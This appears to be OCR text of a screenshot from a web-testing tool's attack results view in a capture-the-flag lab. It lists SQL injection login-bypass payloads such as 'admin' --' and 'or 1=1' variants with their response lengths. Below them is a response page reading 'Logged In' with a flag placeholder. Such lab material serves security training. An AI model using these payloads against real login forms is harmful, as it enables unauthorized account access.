 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2102
1 or 1=1 200 2102
2 or 1=1-- 200 2102
3 or 1=1# 200 2102
4 or 1=1/* 200 2102
5 admin' -- 200 2102
6 admin' # 200 1483
7 admin'/* 200 2102
8 admin' or '1'='1 200 1483
9 admin' or '1'='1'-- 200 2102
10 admin' or '1'='1'# 200 1483
11 admin' or '1'='1'/* 200 2102
12 admin'or 1=1 or ''=' 200 1483
13 admin' or 1=1 200 2102
14 admin' or 1=1 200 2102
Request Response
Pretty Raw Render \n Actions
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
16 </head>
17 <body>
18 <div class="pull-right" style="padding:15px">
19 <a href="/login" class="btn btn-success">Login</a>
20 <a href="/register" class="btn btn-info">Register</a>
21 </div>
22 <div class="container" style="margin-top:20px">
23 <h1 class="text-center">
Logged In
</h1>
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <form method="post">
27 <div class="panel panel-default" style="margin-top:50px">
28 <div class="panel-heading">
Logged In
</div>
29 <div class="panel-body">
30 <div class="alert alert-success text-center" style="margin:10px">
31 <p>
THM{FLAG1: }
</p>